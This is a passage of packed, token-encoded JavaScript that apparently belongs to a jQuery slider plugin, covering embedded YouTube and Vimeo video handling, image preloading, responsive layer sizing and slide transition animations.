s=e+t(14).1g("1e"),o="&";-1==s.1f("?")&&(o="?"),-1==s.1f("4G")?s+=o:s.2m("4G=1","4G=0"),s+="&9e=9o&6U=1&bY=1&3F=3",t(14).11("5n",s),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})}}},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").19("1J","1P"),t.1Q().17("1U").11("7i").dY().ep(0)})}},3S:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:";t(e).17(\'1U[1e*="68.3S"]\').1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=t(14),a=i,s=t("<1k>").1l("12-5f").1A(t(14).1Q());t.er(a+"//3S.3K/eo/en/2q/"+t(14).1g("1e").1L("2q/")[1].1L("?")[0]+".ej?ek=?",16(i){t("<24>").1A(s).1l("12-3c").1g("9M","9D 2q").1g("1e",i[0].em),e.11("9h",1R*1b(i[0].2t)),t("<1k>").1A(s).1l("12-9d")}),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0,a=-1===t(14).17("1U").11("5n").1f("5t")?i:"",t(14).17("1U").1g("1e",a+t(14).17("1U").11("5n")),t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){1c("1W"==l.o.2C&&1==l.g.2x){18 t=2f(16(){l.27()},e.11("9h")-l.g.v.d);e.11("85",t)}l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})});18 o="&";-1==t(14).1g("1e").1f("?")&&(o="?");18 r="&9e=9o";-1==t(14).1g("1e").1f("4G")?t(14).11("5n",t(14).1g("1e")+o+"4G=1"+r):t(14).11("5n",t(14).1g("1e").2m("4G=0","4G=1")+r),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").1g("1e","")})}},6U:{2Y:16(){t(e).17("2q, 6Q").1K(16(){18 e="2z"!=1O t(14).1g("1a")?t(14).1g("1a"):"es",i="2z"!=1O t(14).1g("1d")?t(14).1g("1d"):""+t(14).1d();-1===e.1f("%")&&(e=1b(e)),-1===i.1f("%")&&(i=1b(i)),"1D%"!==e||0!==i&&"0"!==i&&"1D%"!==i||(t(14).1g("1d","1D%"),i="1W"),t(14).1Q().1l("12-2q-3G").19({1a:e,1d:i}).11({2O:e,2P:i});t(14);t(14).41("et",16(){"1W"===l.o.2C&&l.g.2x===!0&&l.27()}),t(14).69("1a").69("1d").19({1a:"1D%",1d:"1D%"}).2r(16(t){l.g.4c||(14.2S&&t.3y(),14.6S(),l.g.2M=!0,l.g.2S?(l.o.2C!==!1&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,l.o.2C!==!1&&l.1r(),l.g.4c=!0,l.g.2M=!1,l.g.2h===!0&&l.3z(l.g.1I,16(){l.g.2h=!1}))})})},6S:16(){},1r:16(t){t[0].6a()}}},l.4U=16(i,a){l.g.4t=l.g.3R=l.g.3q=!1,l.g.3r&&l.g.3r.1r().1N(2E).4z({1a:0},ez),l.g.2X&&(l.g.2X.3H(4u),l.g.2J&&l.g.2J.5K().2t(.35)),1==l.g.4c&&(l.g.4c=!1,l.g.2D=l.g.2x,l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1K(16(){l.4M.3p.1r(t(14))}),l.g.1I.17(\'1U[1e*="68.3S"]\').1K(16(){l.4M.3S.1r(t(14))}),l.g.1I.17("2q, 6Q").1K(16(){l.4M.6U.1r(t(14))})),t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),2o(l.g.4a),l.g.5C=i,l.g.1t=t(e).17(".12-1q:eq("+(l.g.5C-1)+")"),a||(l.g.2l=l.g.1Z<l.g.5C?"1Y":"1S");18 s=0;t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1h>0&&(s=l.g.v.6C),"2z"!=1O l.g.1t[0]&&l.42(l.g.1t,16(){l.4z()})},l.42=16(i,a){1c(l.g.4v=!0,l.g.9r&&t(e).19({29:"2R"}),l.o.42){18 s=[],o=0;1c("1P"!=i.19("3w-2G")&&-1!=i.19("3w-2G").1f("67")&&!i.2j("12-3v")&&!i.2j("12-2L-3v")){18 r=i.19("3w-2G");r=r.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[r,i]}1c(i.17("24:2L(.12-3v, .12-2L-3v)").1K(16(){l.o.4K===!0&&t(14).1g("1e",t(14).11("1e")),s[s.1h]=[t(14).1g("1e"),t(14)]}),i.17("*").1K(16(){1c("1P"!=t(14).19("3w-2G")&&-1!=t(14).19("3w-2G").1f("67")&&!t(14).2j("12-3v")&&!t(14).2j("12-2L-3v")){18 e=t(14).19("3w-2G");e=e.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[e,t(14)]}}),0==s.1h)t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a);1w{l.g.2u?l.g.64.19("1J","2i"):l.g.64.1N(aH).2A(2E);18 n=16(){l.g.64.1r(!0,!0).19({1J:"1P"}),t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),-1!==43.3X.1f("eA/7")||l.g.2u?2f(16(){l.3z(i,a)},50):l.3z(i,a)};23(x=0;x<s.1h;x++)t("<24>").11("el",s[x]).3W(16(){t(14).11("el")[1].1l("12-3v"),++o==s.1h&&n()}).3T(16(){18 e=t(14).11("el")[0].9J(t(14).11("el")[0].9O("/")+1,t(14).11("el")[0].1h);1V.6m?6m.ey(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v"),++o==s.1h&&n()}).1g("1e",s[x][0])}}1w t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a)},l.3z=16(i,a){i.19({29:"2F",1J:"2i"}),l.g.6F&&l.g.6F(),l.7x(),"4D"==l.o.3l&&l.99();18 s=i.31();s=s.5I(t(e).17(".12-4r > .12-2k")),s.1K(16(){18 e=t(14),i=e.11("4d")?e.11("4d"):"0",a=e.11("4n")?e.11("4n"):"0";e.3u("a")&&e.31().1h>0&&(e.19({1J:"2i"}),e=e.31());18 s="1W",o="1W";e.11("2O")&&("3U"==1O e.11("2O")?s=1b(e.11("2O"))*l.g.1x:-1!=e.11("2O").1f("%")&&(s=e.11("2O"))),e.11("2P")&&("3U"==1O e.11("2P")?o=1b(e.11("2P"))*l.g.1x:-1!=e.11("2P").1f("%")&&(o=e.11("2P")));18 r=e.11("7t")?1b(e.11("7t"))*l.g.1x:0,n=e.11("7u")?1b(e.11("7u"))*l.g.1x:0,d=e.11("7G")?1b(e.11("7G"))*l.g.1x:0,g=e.11("8Y")?1b(e.11("8Y"))*l.g.1x:0,h=e.11("6g")?1b(e.11("6g"))*l.g.1x:0,c=e.11("6f")?1b(e.11("6f"))*l.g.1x:0,u=e.11("6i")?1b(e.11("6i"))*l.g.1x:0,f=e.11("78")?1b(e.11("78"))*l.g.1x:0,p=e.11("9v"),m=e.11("9s");1c(l.g.48||l.o.40>0){1c(e.3u("24")&&!e.2j("12-bg")&&e.1g("1e")&&(e.19({1a:"1W",1d:"1W"}),0!=s&&"1W"!=s||"3U"!=1O o||0==o||(s=o/e.1d()*e.1a()),0!=o&&"1W"!=o||"3U"!=1O s||0==s||(o=s/e.1a()*e.1d()),"1W"==s&&(s=e.1a()*l.g.1x),"1W"==o&&(o=e.1d()*l.g.1x),e.19({1a:s,1d:o})),e.3u("24")||e.19({1a:s,1d:o,"9B-9G":1b(p)*l.g.1x+"1C","9z-1d":1b(m)*l.g.1x+"1C"}),e.3u("1k")&&e.17("1U").11("5n")){18 v=e.17("1U");v.1g("1a",1b(v.11("2O"))*l.g.1x).1g("1d",1b(v.11("2P"))*l.g.1x),e.19({1a:1b(v.11("2O"))*l.g.1x,1d:1b(v.11("2P"))*l.g.1x})}e.19({2c:d+"1C "+n+"1C "+g+"1C "+r+"1C ",9m:h+"1C",9k:c+"1C",9I:u+"1C",9P:f+"1C"})}1c(e.2j("12-bg")){18 y=l.g.i;e.19({1a:"1W",1d:"1W"}),s=e.1a(),o=e.1d();18 b=l.g.1x;-1!=l.g.2n.1f("%")&&(l.g.1y()>s?(b=l.g.1y()/s,l.g.1F()>o*b&&(b=l.g.1F()/o)):l.g.1F()>o&&(b=l.g.1F()/o,l.g.1y()>s*b&&(b=l.g.1y()/s))),e.19({1a:s*b,1d:o*b,3O:y.1a()/2-s*b/2,4b:y.1d()/2-o*b/2})}1w{18 w=e;e.1Q().3u("a")&&(e=e.1Q());18 x=0;l.o.7k?x=l.o.7k>0?(l.g.1y()-l.o.7k)/2:0:l.o.8U&&(x=l.o.8U>0?(l.g.1y()-l.o.8U)/2:0),x=0>x?0:x,-1!=i.1f("%")?e.19({1j:l.g.1y()/1D*1b(i)-w.1a()/2-r-h}):(x>0||l.g.48||l.o.40>0)&&e.19({1j:x+1b(i)*l.g.1x}),-1!=a.1f("%")?e.19({1n:l.g.1F()/1D*1b(a)-w.1d()/2-d-u}):(l.g.48||l.o.40>0)&&e.19({1n:1b(a)*l.g.1x})}}),i.19({1J:"1P",29:"2R"}),l.7K(),a(),t(14).97()},l.7K=16(){1c(l.g.51){18 t=16(){l.g.51.1d()>0?l.g.4y.19(l.g.9u>0?{1d:l.g.51.1d()/2}:{1d:l.g.51.1d(),4b:-l.g.51.1d()/2}):2f(16(){t()},50)};t()}},l.7x=16(){1c(l.o.40>0&&(t(1V).1a()<l.o.40?(l.g.48=!0,l.g.2n=l.o.40+"1C"):(l.g.48=!1,l.g.2n=l.g.9y,l.g.1x=1)),t(e).3n(".12-2Z-2W-2b").1h&&t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a()}),l.g.48){18 i=t(e).1Q();l.o.7U===!0?t(e).19({1a:"1D%",1d:t(1V).1d()}):(t(e).19({1a:i.1a()-1b(t(e).19("2c-1j"))-1b(t(e).19("2c-1G"))}),l.g.1x=t(e).1a()/1b(l.g.2n),t(e).19({1d:l.g.1x*1b(l.g.3I)}))}1w l.g.1x=1,t(e).19({1a:l.g.2n,1d:l.g.3I});1c(t(e).3n(".12-2Z-2W-2b").1h&&(t(e).3n(".12-2Z-2W-6V").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-2b").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a(),1j:-t(e).3n(".12-2Z-2W-2b").4f().1j}),-1!=l.g.2n.1f("%"))){18 a=1b(l.g.2n),s=t("58").1a()/1D*a-(t(e).3A()-t(e).1a());t(e).1a(s)}t(e).17(".12-4r, .12-1v-2b").19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1I&&l.g.1t?(l.g.1I.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()})):t(e).17(".12-1q").19({1a:l.g.1y(),1d:l.g.1F()})},l.7z=16(){l.g.1u.19({1a:l.g.1u.11("2O")*l.g.1x,1d:l.g.1u.11("2P")*l.g.1x}),l.g.2u?l.g.1u.19("1J","2i"):l.g.1u.2A(2E);18 i=8F=8E=8G="1W";i=l.g.1u.11("4d")&&-1!=l.g.1u.11("4d").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("4d"))-l.g.1u.1a()/2+1b(t(e).19("2c-1j")):1b(l.g.1u.11("4d"))*l.g.1x,8F=l.g.1u.11("5Q")&&-1!=l.g.1u.11("5Q").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("5Q"))-l.g.1u.1a()/2+1b(t(e).19("2c-1G")):1b(l.g.1u.11("5Q"))*l.g.1x,8E=l.g.1u.11("4n")&&-1!=l.g.1u.11("4n").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("4n"))-l.g.1u.1d()/2+1b(t(e).19("2c-1n")):1b(l.g.1u.11("4n"))*l.g.1x,8G=l.g.1u.11("5T")&&-1!=l.g.1u.11("5T").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("5T"))-l.g.1u.1d()/2+1b(t(e).19("2c-1m")):1b(l.g.1u.11("5T"))*l.g.1x,l.g.1u.19({1j:i,1G:8F,1n:8E,1m:8G})},l.99=16(){l.8I("41");18 i=-1==l.g.2n.1f("%")?1b(l.g.2n):l.g.1y();t(e).17(".12-1H-1q a").19({1a:1b(l.o.8o*l.g.1x),1d:1b(l.o.5V*l.g.1x)}),t(e).17(".12-1H-1q a:7Y").19({49:0}),t(e).17(".12-1H-1q").19({1d:1b(l.o.5V*l.g.1x)});18 a=t(e).17(".12-1H"),s=1b(-1==l.o.6y.1f("%")?l.o.6y:i/1D*1b(l.o.6y));a.19({1a:s*1B.26(1D*l.g.1x)/1D}),a.1a()>t(e).17(".12-1H-1q").1a()&&a.19({1a:t(e).17(".12-1H-1q").1a()}),l.8I("9K")},l.8O=16(i){18 a=i?i:l.g.5C;t(e).17(".12-1H-1q a:2L(.12-4e-"+a+")").31().1K(16(){t(14).2e("12-4e-1X").1r().6v(8d,l.o.8t/1D)}),t(e).17(".12-1H-1q a.12-4e-"+a).31().1l("12-4e-1X").1r().6v(8d,l.o.8r/1D)},l.8T=16(){1c(!t(e).17(".12-1H-1q-2b").2j("12-1H-1q-1T")){18 i=t(e).17(".12-4e-1X").1h?t(e).17(".12-4e-1X").1Q():!1;1c(i){18 a=i.3x().1j+i.1a()/2,s=t(e).17(".12-1H-1q-2b").1a()/2-a;s=s<t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a()?t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a():s,s=s>0?0:s,t(e).17(".12-1H-1q").4z({3O:s},ex)}}},l.8I=16(i){1c(l.o.6t&&!t(e).2j("12-1T"))2s(i){1i"41":l.g.3Q.19({29:"2F",1J:"2i"});1p;1i"9K":l.g.3Q.19({29:"2R",1J:"1P"})}},l.4z=16(){l.g.8l=0,t(e).17(".12-1q").1h>1&&(l.g.2M=!0),l.g.4v=!1,2o(l.g.4a),2o(l.g.eu),l.g.9a=l.g.1I,l.o.9N(l.g),"4D"==l.o.3l&&(l.8O(),"6D"3M 1V||l.8T()),l.g.1t.1l("12-9c"),l["2k"].9L();18 i=98=6k=8R=6l=7L=6q=7O=6r=ev=6h=ew="1W",d=8q=l.g.1y(),g=7F=l.g.1F(),h="1S"==l.g.2l?l.g.1I:l.g.1t,c=h.11("3B")?h.11("3B"):l.o.7T,u=l.g.82[l.g.2l][c];2s(("1j"==u||"1G"==u)&&(d=6k=8q=6q=0,6h=0),("1n"==u||"1m"==u)&&(g=i=7F=6l=0,6r=0),u){1i"1j":98=6l=0,6r=-l.g.1y();1p;1i"1G":i=7L=0,6r=l.g.1y();1p;1i"1n":8R=6q=0,6h=-l.g.1F();1p;1i"1m":6k=7O=0,6h=l.g.1F()}l.g.1I.19({1j:i,1G:98,1n:6k,1m:8R}),l.g.1t.19({1a:8q,1d:7F,1j:6l,1G:7L,1n:6q,1m:7O});18 f=l.g.1I.11("5S")?1b(l.g.1I.11("5S")):l.o.6O,p=l.g.1I.11("4J")?1b(l.g.1I.11("4J")):l.o.4N,m=l.g.1I.11("4B")?l.g.1I.11("4B"):l.o.4R,v=l.g.1t.11("54")?1b(l.g.1t.11("54")):l.o.6b,y=l.g.1t.11("61")?1b(l.g.1t.11("61")):l.o.6d;0===y&&(y=1);18 b=l.g.1t.11("62")?l.g.1t.11("62"):l.o.63,w=16(){l.g.1I.1N(f+p/15).4z({1a:d,1d:g},p,m,16(){x()})},x=16(){1c(l.g.9a.17(\' > *[1s*="12-l"]\').1K(16(){t(14).11("3C")&&t(14).11("3C").83(),t(14).19({ei:"1P"})}),l.g.1I=l.g.1t,l.g.eh=l.g.1Z,l.g.1Z=l.g.5C,l.o.8f(l.g),l.o.42&&l.o.4K){18 i=l.g.1Z==l.g.2B?1:l.g.1Z+1;t(e).17(".12-1q").eq(i-1).17("24:2L(.12-3v)").1K(16(){t(14).3W(16(){t(14).1l("12-3v")}).3T(16(){18 e=t(14).11("1e").9J(t(14).11("1e").9O("/")+1,t(14).11("1e").1h);1V.6m?6m(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v")}).1g("1e",t(14).11("1e"))})}t(e).17(".12-1q").2e("12-1X"),t(e).17(".12-1q:eq("+(l.g.1Z-1)+")").1l("12-1X").2e("12-9c"),t(e).17(".12-1m-4I a").2e("12-1o-1X"),t(e).17(".12-1m-4I a:eq("+(l.g.1Z-1)+")").1l("12-1o-1X"),l.g.2D&&l.5H(),l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})},S=16(i){18 s=l.g.1I.17(\' > *[1s*="12-l"]\');t(e).17(".12-4r > .12-2k").1K(16(){t(14).11("2k")===l.g.1Z&&(s=s.5I(t(14).1l("12-7B")))}),s.1K(16(){1c("2z"==1O t(14).11("5d")||"2z"!=1O t(14).11("5d")&&t(14).11("5d")!==l.g.1Z){t(14).11("2w")||l.5y(t(14)),t(14).2e("12-8a");18 e,s,o=t(14).11("3B")?t(14).11("3B"):u;2s(o){1i"1j":e=-l.g.1y(),s=0;1p;1i"1G":e=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),e=0;1p;1i"1m":s=l.g.1F(),e=0;1p;1i"3m":s=0,e=0}1c("1E"===t(14).11("2w"))18 r="1E";1w 18 r=t(14).11("5v")?t(14).11("5v"):!1;2s(r){1i"1j":e=l.g.1y(),s=0;1p;1i"1G":e=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),e=0;1p;1i"1m":s=-l.g.1F(),e=0;1p;1i"3m":s=0,e=0;1p;1i"1E":e=t(14).11("34")?"1j"===t(14).11("34")?l.g.1y():"1G"===t(14).11("34")?-l.g.1y():-1b(t(14).11("34")):-l.1v.7v,s=t(14).11("33")?"1n"===t(14).11("33")?l.g.1F():"1m"===t(14).11("33")?-l.g.1F():-1b(t(14).11("33")):-l.1v.7M}18 n=5h=5k=4k=5q=55=32=3a="1P";n=t(14).11("5x")?t(14).11("5x"):l.1v.8u,5h=t(14).11("7f")?t(14).11("7f"):l.1v.8v,5k=t(14).11("7e")?t(14).11("7e"):l.1v.8x,4k=t(14).11("5u")?t(14).11("5u"):l.1v.8w,5q=t(14).11("7a")?t(14).11("7a"):l.1v.8z,55=t(14).11("79")?t(14).11("79"):l.1v.8J,1===4k?(32=t(14).11("7b")?t(14).11("7b"):l.1v.8P,3a=t(14).11("7d")?t(14).11("7d"):l.1v.8p):32=3a=4k;23(18 d=t(14).11("7p")?t(14).11("7p").1L(" "):l.1v.8A,g=0;g<d.1h;g++)-1===d[g].1f("%")&&-1!==d[g].1f("1j")&&-1!==d[g].1f("1G")&&-1!==d[g].1f("1n")&&-1!==d[g].1f("1m")&&(d[g]=""+1b(d[g])*l.g.1x+"1C");18 h=d.86(" "),c=t(14).11("7o")?t(14).11("7o"):l.1v.8V,f=1b(t(14).19("1j")),p=1b(t(14).19("1n")),m=1b(t(14).1g("1s").1L("12-l")[1]),v=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),y=0===1b(n)?t(14).3A():v,b=0===1b(n)?t(14).3s():v;1c(-1===m&&"1E"!==r||"1j"===t(14).11("34")||"1G"===t(14).11("34")?0>e?e=-(l.g.1y()-f+(32/2-.5)*y+1D):e>0&&(e=f+(32/2+.5)*y+1D):e*=l.g.1x,-1===m&&"1E"!==r||"1n"===t(14).11("33")||"1m"===t(14).11("33")?0>s?s=-(l.g.1F()-p+(3a/2-.5)*b+1D):s>0&&(s=p+(3a/2+.5)*b+1D):s*=l.g.1x,-1===m||"1E"===r)18 w=1;1w 18 x=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,w=m*x;1c("1E"===t(14).11("2w"))18 S=l.1v.6O,L=l.1v.4N,T=l.1v.4R;1w 18 S=l.o.6O,L=l.o.4N,T=l.o.4R;18 I=t(14).11("5S")?1b(t(14).11("5S")):S,k=t(14).11("4J")?1b(t(14).11("4J")):L;0===k&&(k=1);18 O=t(14).11("4B")?t(14).11("4B"):T;i&&(I=0,k=i),t(14).11("4w")&&2o(t(14).11("4w"));18 C={29:"2F"},W=t(14),X={30:n,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-e*w,y:-s*w,1N:I/1R,3Z:a(O),87:16(){W.19(C)}};("3m"==r||!r&&"3m"===o||"89"!==t(14).11("9V")&&"1E"===t(14).11("2w"))&&(X.3i=0,C.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7P:h,7E:c}),t(14).11("3C",3g.2p(t(14)[0],k/1R,X))}})},L=16(){l.g.1t.1N(f+v).4z({1a:l.g.1y(),1d:l.g.1F()},y,b)},T=16(){l.g.3k&&(f=0),"16"==1O l.o.9g&&l.o.9g(l.g,f+v),l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){1c(1O t(14).11("2k")===!1||t(14).11("5d")!==t(14).1Q().11("44")&&0!==t(14).11("2k")||l["2k"].65(t(14)),t(14).11("2w")||l.5y(t(14)),"1E"===t(14).11("2w"))18 e="1E";1w 18 e=t(14).11("3B")?t(14).11("3B"):u;18 i,s;2s(e){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t(14).11("5g")?"1j"===t(14).11("5g")?-l.g.1y():"1G"===t(14).11("5g")?l.g.1y():1b(t(14).11("5g")):l.1v.az,s=t(14).11("5c")?"1n"===t(14).11("5c")?-l.g.1F():"1m"===t(14).11("5c")?l.g.1F():1b(t(14).11("5c")):l.1v.aB}18 o=81=7Z=6P=84=8b=57=56="1P";o=t(14).11("7A")?t(14).11("7A"):l.1v.aE,81=t(14).11("ai")?t(14).11("ai"):l.1v.aD,7Z=t(14).11("bh")?t(14).11("bh"):l.1v.ay,6P=t(14).11("7C")?t(14).11("7C"):l.1v.ax,84=t(14).11("bf")?t(14).11("bf"):l.1v.aP,8b=t(14).11("bd")?t(14).11("bd"):l.1v.aR,1===6P?(57=t(14).11("bb")?t(14).11("bb"):l.1v.ar,56=t(14).11("bc")?t(14).11("bc"):l.1v.av):57=56=6P;23(18 r=t(14).11("bi")?t(14).11("bi").1L(" "):l.1v.aS,n=0;n<r.1h;n++)-1===r[n].1f("%")&&-1!==r[n].1f("1j")&&-1!==r[n].1f("1G")&&-1!==r[n].1f("1n")&&-1!==r[n].1f("1m")&&(r[n]=""+1b(r[n])*l.g.1x+"1C");18 d=r.86(" "),g=t(14).11("bj")?t(14).11("bj"):l.1v.aU,h=1b(t(14).19("1j")),c=1b(t(14).19("1n")),f=1b(t(14).1g("1s").1L("12-l")[1]);-1!==t(14)[0].1M.1a.1f("%")&&t(14).19({1a:l.g.1y()/1D*1b(t(14)[0].1M.1a)});18 p=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),m=0===1b(o)?t(14).3A():p,v=0===1b(o)?t(14).3s():p;1c(-1===f&&"1E"!==e||"1j"===t(14).11("5g")||"1G"===t(14).11("5g")?0>i?i=-(h+(57/2+.5)*m+1D):i>0&&(i=l.g.1y()-h+(57/2-.5)*m+1D):i*=l.g.1x,-1===f&&"1E"!==e||"1n"===t(14).11("5c")||"1m"===t(14).11("5c")?0>s?s=-(c+(56/2+.5)*v+1D):s>0&&(s=l.g.1F()-c+(56/2-.5)*v+1D):s*=l.g.1x,-1===f||"1E"===e)18 y=1;1w 18 b=l.g.1t.11("bo")?1b(l.g.1t.11("bo")):l.o.9l,y=f*b;1c("1E"===t(14).11("2w"))18 w=l.1v.6b,x=l.1v.6d,S=l.1v.63;1w 18 w=l.o.6b,x=l.o.6d,S=l.o.63;18 L=t(14).11("54")?1b(t(14).11("54")):w,T=t(14).11("61")?1b(t(14).11("61")):x,I=t(14).11("62")?t(14).11("62"):S,k=t(14),O=16(){k.2j("12-2q-3G")&&k.1l("12-8a"),1==l.o.5z&&(k.17(".12-3c").2r(),k.17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()})),"2z"==1O k.11("2k")&&(!k.2j("12-2q-3G")||k.2j("12-2q-3G")&&l.o.5z===!1)&&k.11("4S")>0&&k.11("4w",2f(16(){l.7y(k)},k.11("4S")))};t(14).19({3O:0,4b:0});18 C={5p:57,5m:56,6p:84,7q:8b,30:o,4H:81,4V:7Z,29:"2R",x:i*y,y:s*y},W={30:0,4H:0,4V:0,6p:0,7q:0,5p:1,5m:1,3Z:a(I),1N:L/1R,x:0,y:0,87:16(){O()}};(-1!=e.1f("3m")||"89"!==t(14).11("e5")&&"1E"===t(14).11("2w"))&&(C.3i=0,W.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7E:g,7P:d}),t(14).11("3C",3g.6j(t(14)[0],T/1R,C,W))})},I=16(){1c(o(t(e))&&(l.g.1t.11("4Z")||l.g.1t.11("5Y")))1c(l.g.1t.11("4Z")&&l.g.1t.11("5Y")){18 i=1B.26(2*1B.2g()),a=[["3d",l.g.1t.11("4Z")],["bl",l.g.1t.11("5Y")]];O(a[i][0],a[i][1])}1w l.g.1t.11("4Z")?O("3d",l.g.1t.11("4Z")):O("bl",l.g.1t.11("5Y"));1w 1c(l.g.1t.11("5X")&&l.g.1t.11("5Z")){18 i=1B.26(2*1B.2g()),a=[["2d",l.g.1t.11("5X")],["ba",l.g.1t.11("5Z")]];O(a[i][0],a[i][1])}1w l.g.1t.11("5X")?O("2d",l.g.1t.11("5X")):l.g.1t.11("5Z")?O("ba",l.g.1t.11("5Z")):O("2d","1")},k=16(){o(t(e))&&-1!=5O.1f("3d")?O("3d",5O.1L(":")[1]):-1!=5O.1f("3d")?O("2d","4W"):O("2d",5O.1L(":")[1])},O=16(t,e){18 i,a,s=-1==t.1f("e6")?l.t:l.ct,o="3d";1c(-1!=t.1f("2d")&&(o="2d"),-1!=e.1f("7Y"))a=s["t"+o].1h-1,i="7Y";1w 1c(-1!=e.1f("4W"))a=1B.26(1B.2g()*n(s["t"+o])),i="2g b9 4W";1w{18 r=e.1L(","),d=r.1h;a=1b(r[1B.26(1B.2g()*d)])-1,i="2g b9 e4"}C(o,s["t"+o][a])},C=16(e,i){18 o=l.g.i,n=l.g.1I.17(\'*[1s*="12-l"]\').1h>0?1R:0,d=-1==i.6B.28().1f("e3")?!1:!0,g=-1==i.6B.28().1f("e0")?!1:!0,h=1O i.4p,c=1O i.4o;2s(h){1i"3U":h=i.4p;1p;1i"5J":h=1B.26(1B.2g()*(1b(i.4p.1L(",")[1])-1b(i.4p.1L(",")[0])+1))+1b(i.4p.1L(",")[0]);1p;b1:h=1B.26(1B.2g()*(i.4p[1]-i.4p[0]+1))+i.4p[0]}2s(c){1i"3U":c=i.4o;1p;1i"5J":c=1B.26(1B.2g()*(1b(i.4o.1L(",")[1])-1b(i.4o.1L(",")[0])+1))+1b(i.4o.1L(",")[0]);1p;b1:c=1B.26(1B.2g()*(i.4o[1]-i.4o[0]+1))+i.4o[0]}(1==l.g.6N()&&1==l.o.b0||l.g.2u&&1==l.o.bk)&&(h>=15?h=7:h>=5?h=4:h>=4?h=3:h>2&&(h=2),c>=15?c=7:c>=5?c=4:c>=4?c=3:c>2&&(c=2),c>2&&h>2&&(c=2,h>4&&(h=4)));18 u=l.g.i.1a()/h,f=l.g.i.1d()/c;l.g.2y?l.g.2y.1r(!0,!0).5P().19({1J:"2i",1a:o.1a(),1d:o.1d()}):l.g.2y=t("<1k>").1l("12-1v-2b").1l("12-4C-2F").19({1a:o.1a(),1d:o.1d()}).4Y(o);18 p=o.1a()-1B.26(u)*h,m=o.1d()-1B.26(f)*c,v=[];v.bq=16(){18 t,e,i,a=14.1h;1c(0==a)21!1;23(;--a;)t=1B.26(1B.2g()*(a+1)),e=14[a],i=14[t],14[a]=i,14[t]=e;21 14};23(18 